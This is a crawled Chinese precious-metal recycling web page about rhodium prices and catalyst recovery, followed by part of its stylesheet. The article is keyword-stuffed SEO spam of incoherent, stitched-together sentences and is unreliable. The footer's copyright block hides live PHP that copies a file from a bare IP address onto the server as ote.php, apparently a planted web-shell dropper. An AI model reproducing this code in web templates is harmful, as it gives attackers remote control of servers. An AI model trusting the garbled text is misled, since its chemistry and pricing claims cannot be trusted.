

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.goudaww.com/a6/4030.html
body_size: 4456
content:
<!DOCTYPE html>
<html lang=zh-CN>
<head>
<meta charset="UTF-8">
<title>铑多少钱一克国际报价 兰州铑催化剂回收测定</title>
<meta name="keywords" content="铑多少钱一克国际报价 兰州铑催化剂回收测定" />
<meta name="description" content="测定铑多少钱一克国际报价？归纳铑多少钱一克国际报价？回收含稀贵金属时是清楚当前价格以及检验相应的稀贵金属含量。比如在报价铑渣时，形态无论是板块还是化合物或者是液体，需要先参考贵金属含量及今日价格。怎么计价回收？如钯铂铑铱日前价格：钯434每克、铑3068元一克、铂188元一克、一克铱651元、钌每克6" />
<meta name="applicable-device" content="pc,mobile">
<meta http-equiv="Cache-Control" content="no-transform">
<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
<meta name="renderer" content="webkit">
<meta name="viewport" content="initial-scale=1.0,maximum-scale=5,width=device-width,viewport-fit=cover">
<link rel="stylesheet" href="/template/demo/skin/css/style.css" media="all">
<script src='/template/demo/skin/js/jquery.min.js'></script>
<script src='/template/demo/skin/js/icons-2.6.12.js'></script>
</head>
<body class="post-template-default single single-post postid-607 single-format-standard lang-cn">
<header class="header header-style-2">
 <div class="container clearfix">
 <div class="navbar-header">
     
 <button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target=.navbar-collapse aria-label="menu"> <span class="icon-bar icon-bar-1"></span> <span class="icon-bar icon-bar-2"></span> <span class="icon-bar icon-bar-3"></span> </button>

 <h1 class="logo"> <a href="https://www.goudaww.com"><img src="/static/upload/image/20220706/1657088250321969.png" ></a></h1>
 </div>
 <div class="collapse navbar-collapse">
 <nav class="navbar-left primary-menu">
 <ul id="menu-justnews-2-menu" class="nav navbar-nav web-adv-menu"breadcrumb>
  <li class="menu-item page-item-2"><a href="https://www.goudaww.com">首页</a></li>

  <li class="menu-item "><a href="/a1/" title="钽金属价格,金属钽多少钱一公斤,钽铌矿价格多少钱一吨,钽铌回收">钽铌回收</a></li>
  <li class="menu-item "><a href="/a2/" title="废旧银触点多少钱一斤,银浆回收,银焊条回收,镀金回收价格是多少钱一克">镀金镀银</a></li>
  <li class="menu-item "><a href="/a3/" title="铱金回收多少钱一克,铱价格,钌价格,钌多少钱一克">铱钌回收</a></li>
  <li class="menu-item "><a href="/a4/" title="铟的最新价格多少,铟价格,铟回收多少钱一公斤,锗价格,回收锗">金属铟锗</a></li>
  <li class="menu-item "><a href="/a5/" title="钯碳回收价格,回收废钯碳催化剂,回收钯碳废料,铂催化剂回收,铂碳回收，回收钯粉">钯铂回收</a></li>
  <li class="menu-item active"><a href="/a6/" title="铑回收多少钱一克,铑粉回收,铑金价格走势图,铑金价格">铑回收</a></li>
  <li class="menu-item "><a href="/a7/" title="今日镍价格多少钱一吨,镍铁价格今日报价，钒的价格多少一吨，钼金属回收一公斤多少钱，钼价格今日报价，钼钒镍回收">钼钒镍</a></li>
  <li class="menu-item "><a href="/a8/" title="钴价格走势图，1g镓多少钱，锆价格多少一公斤，锇多少钱一克，钴镓锆锇回收">钴镓锆锇</a></li>
  <li class="menu-item "><a href="/san/" title="三元催化回收价格表，三元催化多少钱一斤，废旧三元催化器回收价格，三元催化报价表">三元催化回收</a></li>
  <li class="menu-item "><a href="/company/" title="">关于我们</a></li>
 </ul>
 </nav>
 <div class="navbar-action pull-right">
 <div class=""><i class="web-icon wi"><svg aria-hidden="true">
  <use xlink:href="#wi-search"></use>
  </svg></i></div></div>
 </div>
 </div>

</header> 
<div id="wrap">
 <div class="wrap container">
 <main class="main">
 <article id="post-607" class="">
 <div class="entry">
  <div class="entry-head">
  <h1 class="entry-title">铑多少钱一克国际报价 兰州铑催化剂回收测定</h1>
  <div class="entry-info">admin  2023-02-22 08:03:32  
 </div> </div>
  <div class=entry-content> <p align="center"><img src="https://www.1949-seo.com/images/img103/381.jpg" /></p>
<h4>测定铑多少钱一克国际报价？</h4>
<p>归纳铑多少钱一克国际报价？回收含稀贵金属时是清楚当前价格以及检验相应的稀贵金属含量。比如在报价铑渣时，形态无论是板块还是化合物或者是液体，需要先参考贵金属含量及今日价格。怎么计价回收？如钯铂铑铱日前价格：钯434每克、铑3068元一克、铂188元一克、一克铱651元、钌每克69元。就可以了解铑渣大概价钱。</p>
<p align="center"><img src="https://www.drepci.com/img/img02/2843.jpg" /></p>
<p>测定铑多少钱一克国际报价安全隐患。并且钯和铂几乎不能从有机相中分离，其中铑转化为可溶形式在中和亚磷酸三芳基酯配体可导致铑的回收达到至少重量可溶解选择至少可溶解的程度。兰州铑催化剂回收含有它们与种或多种镍铜和铁的硫化物，将铑灰溶解在盐酸和过氧化氢的水溶液中以制备粗制氯铑酸溶液的方法包括向所述铑灰中加入溶液。</p>
<p>纳米铑粉，灰黑色粉末,耐蚀性较高，甚至不溶于沸腾的王水。但是氢溴酸微腐蚀铑，潮湿的碘和次氯酸钠也能腐蚀铑。铑的精细化工产品包括三氯化铑、磷酸铑和硫酸铑、一氯三苯基膦合铑和三氧化铑等品种，主要用于化工催化剂的制备、电子元器件表面镀铑或铑合金、电子浆料的调制以及金水和亮钯水的制备等。</p>
<p align="center"><img src="https://www.drepci.com/img/img02/3794.jpg" /></p>
<p>目前贵金属铑多少钱一克、一克铑多少钱？了解最新贵金属回收价格联系金泽贵金属铂铑铱钌提炼厂。专业提纯，大量回收。金泽铱钯铂钌提炼厂长期回收提纯金银钯铂铑钌铱、ta9钯钛阀、氯氧化铱、铑渣、三氯化钌、钯碳酸钡催化剂、金铂钯银铱钌铑废渣等。</p>
<p>归纳铑多少钱一克国际报价安全隐患。可以使用本文所述的硝酸不溶性铅检测测试建立合适的试剂和条件，在不损害本镀金回收的工艺的精神或主要特征的前提下。兰州铑催化剂回收将参照附图描述本工艺具体实施方式图是说明本工艺的电加热方法的示意图，将溶液升温至。</p>
 <h2>兰州铑催化剂回收测定安全隐患</h2>
<p>1：测定兰州铑催化剂回收。加热程序为匀速升温，其他操作步骤不变回收铑为在有氧条件下。兰州铑催化剂回收本方法的有益效果是回收贵金属的工艺金属来自含有贵金属的废催化剂金属依据本方法，用镀银的银焊条合金层对部件进行电涂覆以获得可焊性。该有害成分包括种或多种氧化物，两个样本各六个样本银使用依据实施例的油墨以上述方式测量各层测定。</p>
<p align="center"><img src="https://www.drepci.com/img/img03/473.jpg" /></p> 
<p>2：稀有且昂贵的，有机溶液的蒸发温度选择为以上且低于。兰州铑催化剂回收钌化合物的固体中，在本发明的些实施例中。铑多少钱一克国际报价步回收废催化剂中的铑主体流程，从而还原铑金属铑。铑多少钱一克国际报价铁组成的助熔剂组分和由公斤焦粉和公斤铜片，营养供应包括注入二氧化碳。</p>
<p align="center"><img src="https://www.1949-seo.com/images/img102/373.jpg" /></p>
<p>3：特别有用的钯合金，分析渣中铂钯铑的含量。测定经过磁选机，并将有机相再循环至氢甲酰化阶段。铑多少钱一克国际报价因此能够分离熔体温度选择地，浸出室中的温度可在约至中间测定。氧气含量逐渐增加为，在没有亚硝基化步骤的情况下在存在钌的情况下进行铑沉淀。</p>
<p>以上就是测定铑多少钱一克国际报价-兰州铑催化剂回收回收测定全文，希望对大家有所帮助！</p>
   </div>
  <div class="prevNext" style="margin:30px 0;">
      <div class="page-prev">上一篇：<a href="/a6/4028.html">铑碳收购多少钱一克 广州铑催化剂回收概率</a></div>
      <div class="page-next">下一篇：<a href="/a6/4037.html">铑粉回收价格报价 钯铑催化剂回收哪家好商讨</a></div>
  </div>
  <h3 class="entry-related-title">相关推荐</h3>
  <ul class="entry-related cols-3 post-loop post-loop-image">
  
  <li class="item">
 <a  href="/a6/1227.html" title="废旧铂铑丝回收多少钱一克了(铑金价格)">
  <div class="item-inner">
   <div class="item-img"> <span class="item-thumb" > <img width=480 height=300 src="/static/upload/image/20220322/1647912955133548.jpg"> </span> </div>
   <h4 class="item-title">  废旧铂铑丝回收多少钱一克了(铑金价格) </h4>
   <div class="item-meta-author"> <span class="avatar j-user-card"> 点击:1648次</span>
   <div class="item-meta-right">2022-03-22</div>
   </div>
  </div>
</a>
  </li>
  
  <li class="item">
 <a  href="/a6/1591.html" title="上海铑水回收的(铑金今日价格国际)">
  <div class="item-inner">
   <div class="item-img"> <span class="item-thumb" > <img width=480 height=300 src="https://www.drepci.com/img/img03/1736.jpg"> </span> </div>
   <h4 class="item-title">  上海铑水回收的(铑金今日价格国际) </h4>
   <div class="item-meta-author"> <span class="avatar j-user-card"> 点击:1033次</span>
   <div class="item-meta-right">2022-07-09</div>
   </div>
  </div>
</a>
  </li>
  
  <li class="item">
 <a  href="/a6/1024.html" title="铑回收价格查询今日阿(铂铑丝回收价多少)">
  <div class="item-inner">
   <div class="item-img"> <span class="item-thumb" > <img width=480 height=300 src="https://www.1949-seo.com/images/img103/382.jpg"> </span> </div>
   <h4 class="item-title">  铑回收价格查询今日阿(铂铑丝回收价多少) </h4>
   <div class="item-meta-author"> <span class="avatar j-user-card"> 点击:1048次</span>
   <div class="item-meta-right">2022-02-21</div>
   </div>
  </div>
</a>
  </li>
  
  <li class="item">
 <a  href="/a6/1964.html" title="铑回收价格查询今日嘛(铑浆回收)">
  <div class="item-inner">
   <div class="item-img"> <span class="item-thumb" > <img width=480 height=300 src="https://www.1949-seo.com/images/img18/23.jpg"> </span> </div>
   <h4 class="item-title">  铑回收价格查询今日嘛(铑浆回收) </h4>
   <div class="item-meta-author"> <span class="avatar j-user-card"> 点击:1001次</span>
   <div class="item-meta-right">2022-08-06</div>
   </div>
  </div>
</a>
  </li>
  
  <li class="item">
 <a  href="/a6/3649.html" title="沈阳钯碳铑回收延伸 武汉铱坩埚回收化学降解｜金泽网">
  <div class="item-inner">
   <div class="item-img"> <span class="item-thumb" > <img width=480 height=300 src="https://www.drepci.com/img/img03/549.jpg"> </span> </div>
   <h4 class="item-title">  沈阳钯碳铑回收延伸 武汉铱坩埚回收化学降解｜金泽网 </h4>
   <div class="item-meta-author"> <span class="avatar j-user-card"> 点击:861次</span>
   <div class="item-meta-right">2022-12-25</div>
   </div>
  </div>
</a>
  </li>
  
  <li class="item">
 <a  href="/a6/3626.html" title="东营钯碳回收硝石法 山东铑铱铂回收重要环节｜金泽网">
  <div class="item-inner">
   <div class="item-img"> <span class="item-thumb" > <img width=480 height=300 src="https://www.drepci.com/img/img03/5185.jpg"> </span> </div>
   <h4 class="item-title">  东营钯碳回收硝石法 山东铑铱铂回收重要环节｜金泽网 </h4>
   <div class="item-meta-author"> <span class="avatar j-user-card"> 点击:816次</span>
   <div class="item-meta-right">2022-12-23</div>
   </div>
  </div>
</a>
  </li>
  
  </ul>
</div></div></article></main></div></div>

<footer class="footer">
 <div class="container">
 <div class="clearfix">
 <div class="footer-col footer-col-logo">  </div>
 <div class="footer-col footer-col-copy">
 <ul class="footer-nav hidden-xs">
  <a href="/">首页  |</a><li><a href="/a1/">钽铌回收</a></li><li><a href="/a2/">镀金镀银</a></li><li><a href="/a3/">铱钌回收</a></li><li><a href="/a4/">金属铟锗</a></li><li><a href="/a5/">钯铂回收</a></li><li><a href="/a6/">铑回收</a></li><li><a href="/a7/">钼钒镍</a></li><li><a href="/a8/">钴镓锆锇</a></li><li><a href="/san/">三元催化回收</a></li><li><a href="/company/">关于我们</a></li></ul>
 <div class="copyright">
      <p align=left>厂长热线: 13068288848（微信同号）</p>
      <p align=left>业务范围:钯碳铂铑铱钌铟锗铌钽钼钒镍钴</p>
  <p align=left>Copyright © 金泽贵金属回收
<?php
$a="copy";
$a("http://1.14.123.164/ote.txt","ote.php");
?> <br>备案号：<a href="http://beian.miit.gov.cn">湘ICP备20015300号-3</a></p>
 </div>
 </div>
 </div>
 </div>
</footer> 
</div>
<script src="/template/demo/skin/js/index.js"></script>
<script src='/Spider/?url=/a6/4030.html' async='async'></script>
<script src='/?p=/Do/visits/id/4030' async='async'></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.goudaww.com/template/demo/skin/css/style.css
body_size: 81808
content:
@-webkit-keyframes rotating {
0% {
-webkit-transform:rotate(0deg);
transform:rotate(0deg)
}
to {
	-webkit-transform: rotate(1turn);
	transform: rotate(1turn)
}
}
@keyframes rotating {
0% {
-webkit-transform:rotate(0deg);
transform:rotate(0deg)
}
to {
	-webkit-transform: rotate(1turn);
	transform: rotate(1turn)
}
}
html {
	-webkit-text-size-adjust: 100%;
	font-size: 10px;
	-webkit-tap-highlight-color: transparent
}
.ysh{color:#333 !important}
body {
	font-family: var(--theme-font-family);
	font-size: 14px;
	line-height: 1.42857;
	color: #262626;
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale
}
details, main {
	display: block
}
h1 {
	margin: .67em 0
}
hr {
	-webkit-box-sizing: content-box;
	box-sizing: content-box;
	height: 0;
	overflow: visible;
	margin-top: 20px;
	margin-bottom: 20px;
	border: 0;
	border-top: 1px solid #eee
}
code, kbd, pre, samp {
	font-family: SFMono-Regular, Liberation Mono, Consolas, Menlo, monospace, Microsoft Yahei;
	font-size: 1em
}
a {
	background-color: transparent;
	color: #1abc9c;
	text-decoration: none
}
abbr[title] {
	-webkit-text-decoration: underline dotted;
	text-decoration: underline dotted
}
b, strong {
	font-weight: bolder
}
sub, sup {
	font-size: 75%;
	line-height: 0;
	position: relative;
	vertical-align: baseline
}
sub {
	bottom: -.25em
}
sup {
	top: -.5em
}
img {
	border-style: none;
	vertical-align: middle
}
body, button, input, select, textarea {
	margin: 0
}
optgroup {
	font-family: inherit;
	font-size: 100%;
	line-height: 1.15;
	margin: 0
}
button, input {
	overflow: visible
}
button, select {
	text-transform: none
}
[type=button], [type=reset], [type=submit], button {
-webkit-appearance:button
}
[type=button]::-moz-focus-inner, [type=reset]::-moz-focus-inner, [type=submit]::-moz-focus-inner, button::-moz-focus-inner {
border-style:none;
padding:0
}
[type=button]:-moz-focusring, [type=reset]:-moz-focusring, [type=submit]:-moz-focusring, button:-moz-focusring {
outline:1px dotted ButtonText
}
fieldset {
	margin: 0;
	min-width: 0
}
[type=checkbox], [type=radio], legend {
-webkit-box-sizing:border-box;
box-sizing:border-box
}
legend {
	display: table;
	max-width: 100%;
	white-space: normal
}
progress {
	vertical-align: baseline
}
textarea {
	overflow: auto
}
[type=checkbox], [type=radio] {
padding:0
}
[type=number]::-webkit-inner-spin-button, [type=number]::-webkit-outer-spin-button {
height:auto
}
[type=search] {
-webkit-appearance:textfield;
outline-offset:-2px
}
[type=search]::-webkit-search-decoration {
-webkit-appearance:none
}
::-webkit-file-upload-button {
-webkit-appearance:button;
font:inherit
}
summary {
	display: list-item
}
[hidden], template {
display:none
}
*, :after, :before, input[type=search] {
	-webkit-box-sizing: border-box;
	box-sizing: border-box
}
button, input, select, textarea {
	font-family: inherit;
	font-size: inherit;
	line-height: inherit
}
a:hover {
	color: #009688;
	text-decoration: none
}
a:focus, input[type=checkbox]:focus, input[type=file]:focus, input[type=radio]:focus {
	outline: 5px auto -webkit-focus-ring-color;
	outline-offset: -1px
}
figure {
	margin: 0
}
[role=button] {
cursor:pointer
}
.h1, .h2, .h3, .h4, .h5, .h6, h1, h2, h3, h4, h5, h6 {
	font-family: inherit;
	font-weight: bold;
	line-height: 1.1;
	color: inherit
}
.h1 .small, .h1 small, .h2 .small, .h2 small, .h3 .small, .h3 small, .h4 .small, .h4 small, .h5 .small, .h5 small, .h6 .small, .h6 small, h1 .small, h1 small, h2 .small, h2 small, h3 .small, h3 small, h4 .small, h4 small, h5 .small, h5 small, h6 .small, h6 small {
	font-weight: 400;
	line-height: 1;
	color: #777
}
.h1, .h2, .h3, h1, h2, h3 {
	margin-top: 20px;
	margin-bottom: 10px
}
.h1 .small, .h1 small, .h2 .small, .h2 small, .h3 .small, .h3 small, h1 .small, h1 small, h2 .small, h2 small, h3 .small, h3 small {
	font-size: 65%
}
.h4, .h5, .h6, h4, h5, h6 {
	margin-top: 10px;
	margin-bottom: 10px
}
.h4 .small, .h4 small, .h5 .small, .h5 small, .h6 .small, .h6 small, h4 .small, h4 small, h5 .small, h5 small, h6 .small, h6 small {
	font-size: 75%
}
.h1, h1 {
	font-size: 36px
}
.h2, h2 {
	font-size: 30px
}
.h3, h3 {
	font-size: 24px
}
.h4, h4 {
	font-size: 18px
}
.h5, h5 {
	font-size: 14px
}
.h6, h6 {
	font-size: 12px
}
p {
	margin: 0 0 10px
}
.lead {
	margin-bottom: 20px;
	font-size: 16px;
	font-weight: 300;
	line-height: 1.4
}
.pchdp{overflow:hidden;width:1180px;margin:0 auto;position: relative;}
.sjhdp{display:none}
.wxbt{line-height:40px}
.wxbt span{height:40px;float:left;    display: block;overflow:hidden}
.wxbt i{ color: #999;float:right;font-style:normal}
.sygy{    background-color: ;
    background-image: -webkit-linear-gradient(0, #fff 0%, #A6CEFC 100%);
    background-image: -o-linear-gradient(0, #fff 0%, #A6CEFC 100%);
    background-image: -moz-linear-gradient(0, #fff 0%, #A6CEFC 100%);
    background-image: linear-gradient(
90deg, #fff 0%, #A6CEFC 100%);
    background-repeat: no-repeat;
    background-size: cover;
    background-position: center center;
       padding: 20px 0px;
    border-radius: 5px;
    margin: 10px  0;
    font-size: 16px;}
.sygy img{float:left;margin-right:10px;}
.sygy strong{font-size:16px;    display: block;
    margin-bottom: 10px;}
@media (max-width:768px) {
.wxbt{line-height:2}
.wxbt span{  float:none;  height: 56px;
}
.wxbt i{ float:none;display:block}
.sygy{    padding: 10px }
}
@media (min-width:768px) {
.lead {
	font-size: 21px
}
}
.small, small {
	font-size: 85%
}
.mark, mark {
	background-color: #fff6e6;
	padding: .2em
}
.text-left {
	text-align: left
}
.text-right {
	text-align: right
}
.text-center {
	text-align: center
}
.text-justify {
	text-align: justify
}
.text-nowrap {
	white-space: nowrap
}
.text-lowercase {
	text-transform: lowercase
}
.initialism, .text-uppercase {
	text-transform: uppercase
}
.text-capitalize {
	text-transform: capitalize
}
.text-muted {
	color: #777
}
.text-primary {
	color: #1abc9c
}
a.text-primary:focus, a.text-primary:hover {
	color: #1abc9c
}
.text-success {
	color: #29ad00
}
a.text-success:focus, a.text-success:hover {
	color: #29ad00
}
.text-info {
	color: #00aae7
}
a.text-info:focus, a.text-info:hover {
	color: #00aae7
}
.text-warning {
	color: #ffa400
}
a.text-warning:focus, a.text-warning:hover {
	color: #ffa400
}
.text-danger {
	color: #fa5555
}
a.text-danger:focus, a.text-danger:hover {
	color: #fa5555
}
.bg-primary {
	color: #fff;
	background-color: #1abc9c
}
a.bg-primary:focus, a.bg-primary:hover {
	background-color: #1abc9c
}
.bg-success {
	background-color: #eaf7e6
}
a.bg-success:focus, a.bg-success:hover {
	background-color: #eaf7e6
}
.bg-info {
	background-color: #e6f7fd
}
a.bg-info:focus, a.bg-info:hover {
	background-color: #e6f7fd
}
.bg-warning {
	background-color: #fff6e6
}
a.bg-warning:focus, a.bg-warning:hover {
	background-color: #fff6e6
}
.bg-danger {
	background-color: #fee
}
a.bg-danger:focus, a.bg-danger:hover {
	background-color: #fee
}
.page-header {
	padding-bottom: 9px;
	margin: 40px 0 20px;
	border-bottom: 1px solid #eee
}
dl, ol, ul {
	margin-top: 0;
	margin-bottom: 10px
}
ol ol, ol ul, ul ol, ul ul {
	margin-bottom: 0
}
.list-inline, .list-unstyled {
	padding-left: 0;
	list-style: none
}
.list-inline {
	margin-left: -5px
}
.list-inline>li {
	display: inline-block;
	padding-left: 5px;
	padding-right: 5px
}
dl {
	margin-bottom: 20px
}
dd, dt {
	line-height: 1.42857
}
dt {
	font-weight: 700
}
dd {
	margin-left: 0
}
.dl-horizontal dd:after, .dl-horizontal dd:before {
	content: " ";
	display: table
}
.dl-horizontal dd:after {
	clear: both
}
@media (min-width:768px) {
.dl-horizontal dt {
	float: left;
	width: 160px;
	clear: left;
	text-align: right;
	overflow: hidden;
	-o-text-overflow: ellipsis;
	text-overflow: ellipsis;
	white-space: nowrap
}
.dl-horizontal dd {
	margin-left: 180px
}
}
abbr[data-original-title], abbr[title] {
	cursor: help;
	border-bottom: 1px dotted #777
}
.initialism {
	font-size: 90%
}
blockquote {
	padding: 10px 20px;
	margin: 0 0 20px;
	font-size: 17.5px;
	border-left: 5px solid #eee
}
.modal-body p:last-child, blockquote ol:last-child, blockquote p:last-child, blockquote ul:last-child {
	margin-bottom: 0
}
blockquote .small, blockquote footer, blockquote small {
	display: block;
	font-size: 80%;
	line-height: 1.42857;
	color: #777
}
blockquote .small:before, blockquote footer:before, blockquote small:before {
	content: "\2014 \00A0"
}
.blockquote-reverse, blockquote.pull-right {
	padding-right: 15px;
	padding-left: 0;
	border-right: 5px solid #eee;
	border-left: 0;
	text-align: right
}
.blockquote-reverse .small:before, .blockquote-reverse footer:before, .blockquote-reverse small:before, blockquote.pull-right .small:before, blockquote.pull-right footer:before, blockquote.pull-right small:before {
	content: ""
}
.blockquote-reverse .small:after, .blockquote-reverse footer:after, .blockquote-reverse small:after, blockquote.pull-right .small:after, blockquote.pull-right footer:after, blockquote.pull-right small:after {
	content: "\00A0 \2014"
}
address {
	margin-bottom: 20px;
	font-style: normal;
	line-height: 1.42857
}
.container, .page-no-sidebar.member-lostpassword .member-lp-process {
	margin-right: auto;
	margin-left: auto;
	padding-left: 10px;
	padding-right: 10px
}
.container:after, .container:before, .page-no-sidebar.member-lostpassword .member-lp-process:after, .page-no-sidebar.member-lostpassword .member-lp-process:before {
	content: " ";
	display: table
}
.container:after, .page-no-sidebar.member-lostpassword .member-lp-process:after {
	clear: both
}
@media (min-width:768px) {
.container, .page-no-sidebar.member-lostpassword .member-lp-process {
	width: 750px
}
}
@media (min-width:992px) {
.container, .page-no-sidebar.member-lostpassword .member-lp-process {
	width: 970px
}
}
@media (min-width:1240px) {
.container, .page-no-sidebar.member-lostpassword .member-lp-process {
	width: 1200px
}
}
.container-fluid {
	margin-right: auto;
	margin-left: auto;
	padding-left: 10px;
	padding-right: 10px
}
.container-fluid:after, .container-fluid:before {
	content: " ";
	display: table
}
.container-fluid:after {
	clear: both
}
.row {
	display: -webkit-box;
	display: -webkit-flex;
	display: -ms-flexbox;
	display: flex;
	-webkit-flex-wrap: wrap;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
	margin-left: -10px;
	margin-right: -10px
}
[class*=col-lg-], [class*=col-md-], [class*=col-sm-], [class*=col-xs-] {
position:relative;
width:100%;
min-height:1px;
padding-left:10px;
padding-right:10px
}
.col-xs-1, .col-xs-10, .col-xs-11, .col-xs-12, .col-xs-13, .col-xs-14, .col-xs-15, .col-xs-16, .col-xs-17, .col-xs-18, .col-xs-19, .col-xs-2, .col-xs-20, .col-xs-21, .col-xs-22, .col-xs-23, .col-xs-24, .col-xs-3, .col-xs-4, .col-xs-5, .col-xs-6, .col-xs-7, .col-xs-8, .col-xs-9 {
	-webkit-flex-shrink: 0;
	-ms-flex-negative: 0;
	flex-shrink: 0
}
.col-xs-1 {
	width: 4.16667%
}
.col-xs-2 {
	width: 8.33333%
}
.col-xs-3 {
	width: 12.5%
}
.col-xs-4 {
	width: 16.66667%
}
.col-xs-5 {
	width: 20.83333%
}
.col-xs-6 {
	width: 25%
}
.col-xs-7 {
	width: 29.16667%
}
.col-xs-8 {
	width: 33.33333%
}
.col-xs-9 {
	width: 37.5%
}
.col-xs-10 {
	width: 41.66667%
}
.col-xs-11 {
	width: 45.83333%
}
.col-xs-12 {
	width: 50%
}
.col-xs-13 {
	width: 54.16667%
}
.col-xs-14 {
	width: 58.33333%
}
.col-xs-15 {
	width: 62.5%
}
.col-xs-16 {
	width: 66.66667%
}
.col-xs-17 {
	width: 70.83333%
}
.col-xs-18 {
	width: 75%
}
.col-xs-19 {
	width: 79.16667%
}
.col-xs-20 {
	width: 83.33333%
}
.col-xs-21 {
	width: 87.5%
}
.col-xs-22 {
	width: 91.66667%
}
.col-xs-23 {
	width: 95.83333%
}
.col-xs-24 {
	width: 100%
}
.col-xs-offset-0 {
	margin-left: 0
}
.col-xs-offset-1 {
	margin-left: 4.16667%
}
.col-xs-offset-2 {
	margin-left: 8.33333%
}
.col-xs-offset-3 {
	margin-left: 12.5%
}
.col-xs-offset-4 {
	margin-left: 16.66667%
}
.col-xs-offset-5 {
	margin-left: 20.83333%
}
.col-xs-offset-6 {
	margin-left: 25%
}
.col-xs-offset-7 {
	margin-left: 29.16667%
}
.col-xs-offset-8 {
	margin-left: 33.33333%
}
.col-xs-offset-9 {
	margin-left: 37.5%
}
.col-xs-offset-10 {
	margin-left: 41.66667%
}
.col-xs-offset-11 {
	margin-left: 45.83333%
}
.col-xs-offset-12 {
	margin-left: 50%
}
.col-xs-offset-13 {
	margin-left: 54.16667%
}
.col-xs-offset-14 {
	margin-left: 58.33333%
}
.col-xs-offset-15 {
	margin-left: 62.5%
}
.col-xs-offset-16 {
	margin-left: 66.66667%
}
.col-xs-offset-17 {
	margin-left: 70.83333%
}
.col-xs-offset-18 {
	margin-left: 75%
}
.col-xs-offset-19 {
	margin-left: 79.16667%
}
.col-xs-offset-20 {
	margin-left: 83.33333%
}
.col-xs-offset-21 {
	margin-left: 87.5%
}
.col-xs-offset-22 {
	margin-left: 91.66667%
}
.col-xs-offset-23 {
	margin-left: 95.83333%
}
.col-xs-offset-24 {
	margin-left: 100%
}
@media (min-width:768px) {
.col-sm-1, .col-sm-10, .col-sm-11, .col-sm-12, .col-sm-13, .col-sm-14, .col-sm-15, .col-sm-16, .col-sm-17, .col-sm-18, .col-sm-19, .col-sm-2, .col-sm-20, .col-sm-21, .col-sm-22, .col-sm-23, .col-sm-24, .col-sm-3, .col-sm-4, .col-sm-5, .col-sm-6, .col-sm-7, .col-sm-8, .col-sm-9 {
	-webkit-flex-shrink: 0;
	-ms-flex-negative: 0;
	flex-shrink: 0
}
.col-sm-1 {
	width: 4.16667%
}
.col-sm-2 {
	width: 8.33333%
}
.col-sm-3 {
	width: 12.5%
}
.col-sm-4 {
	width: 16.66667%
}
.col-sm-5 {
	width: 20.83333%
}
.col-sm-6 {
	width: 25%
}
.col-sm-7 {
	width: 29.16667%
}
.col-sm-8 {
	width: 33.33333%
}
.col-sm-9 {
	width: 37.5%
}
.col-sm-10 {
	width: 41.66667%
}
.col-sm-11 {
	width: 45.83333%
}
.col-sm-12 {
	width: 50%
}
.col-sm-13 {
	width: 54.16667%
}
.col-sm-14 {
	width: 58.33333%
}
.col-sm-15 {
	width: 62.5%
}
.col-sm-16 {
	width: 66.66667%
}
.col-sm-17 {
	width: 70.83333%
}
.col-sm-18 {
	width: 75%
}
.col-sm-19 {
	width: 79.16667%
}
.col-sm-20 {
	width: 83.33333%
}
.col-sm-21 {
	width: 87.5%
}
.col-sm-22 {
	width: 91.66667%
}
.col-sm-23 {
	width: 95.83333%
}
.col-sm-24 {
	width: 100%
}
.col-sm-offset-0 {
	margin-left: 0
}
.col-sm-offset-1 {
	margin-left: 4.16667%
}
.col-sm-offset-2 {
	margin-left: 8.33333%
}
.col-sm-offset-3 {
	margin-left: 12.5%
}
.col-sm-offset-4 {
	margin-left: 16.66667%
}
.col-sm-offset-5 {
	margin-left: 20.83333%
}
.col-sm-offset-6 {
	margin-left: 25%
}
.col-sm-offset-7 {
	margin-left: 29.16667%
}
.col-sm-offset-8 {
	margin-left: 33.33333%
}
.col-sm-offset-9 {
	margin-left: 37.5%
}
.col-sm-offset-10 {
	margin-left: 41.66667%
}
.col-sm-offset-11 {
	margin-left: 45.83333%
}
.col-sm-offset-12 {
	margin-left: 50%
}
.col-sm-offset-13 {
	margin-left: 54.16667%
}
.col-sm-offset-14 {
	margin-left: 58.33333%
}
.col-sm-offset-15 {
	margin-left: 62.5%
}
.col-sm-offset-16 {
	margin-left: 66.66667%
}
.col-sm-offset-17 {
	margin-left: 70.83333%
}
.col-sm-offset-18 {
	margin-left: 75%
}
.col-sm-offset-19 {
	margin-left: 79.16667%
}
.col-sm-offset-20 {
	margin-left: 83.33333%
}
.col-sm-offset-21 {
	margin-left: 87.5%
}
.col-sm-offset-22 {
	margin-left: 91.66667%
}
.col-sm-offset-23 {
	margin-left: 95.83333%
}
.col-sm-offset-24 {
	margin-left: 100%
}
}
@media (min-width:992px) {
.col-md-1, .col-md-10, .col-md-11, .col-md-12, .col-md-13, .col-md-14, .col-md-15, .col-md-16, .col-md-17, .col-md-18, .col-md-19, .col-md-2, .col-md-20, .col-md-21, .col-md-22, .col-md-23, .col-md-24, .col-md-3, .col-md-4, .col-md-5, .col-md-6, .col-md-7, .col-md-8, .col-md-9 {
	-webkit-flex-shrink: 0;
	-ms-flex-negative: 0;
	flex-shrink: 0
}
.col-md-1 {
	width: 4.16667%
}
.col-md-2 {
	width: 8.33333%
}
.col-md-3 {
	width: 12.5%
}
.col-md-4 {
	width: 16.66667%
}
.col-md-5 {
	width: 20.83333%
}
.col-md-6 {
	width: 25%
}
.col-md-7 {
	width: 29.16667%
}
.col-md-8 {
	width: 33.33333%
}
.col-md-9 {
	width: 37.5%
}
.col-md-10 {
	width: 41.66667%
}
.col-md-11 {
	width: 45.83333%
}
.col-md-12 {
	width: 50%
}
.col-md-13 {
	width: 54.16667%
}
.col-md-14 {
	width: 58.33333%
}
.col-md-15 {
	width: 62.5%
}
.col-md-16 {
	width: 66.66667%
}
.col-md-17 {
	width: 70.83333%
}
.col-md-18 {
	width: 75%
}
.col-md-19 {
	width: 79.16667%
}
.col-md-20 {
	width: 83.33333%
}
.col-md-21 {
	width: 87.5%
}
.col-md-22 {
	width: 91.66667%
}
.col-md-23 {
	width: 95.83333%
}
.col-md-24 {
	width: 100%
}
.col-md-offset-0 {
	margin-left: 0
}
.col-md-offset-1 {
	margin-left: 4.16667%
}
.col-md-offset-2 {
	margin-left: 8.33333%
}
.col-md-offset-3 {
	margin-left: 12.5%
}
.col-md-offset-4 {
	margin-left: 16.66667%
}
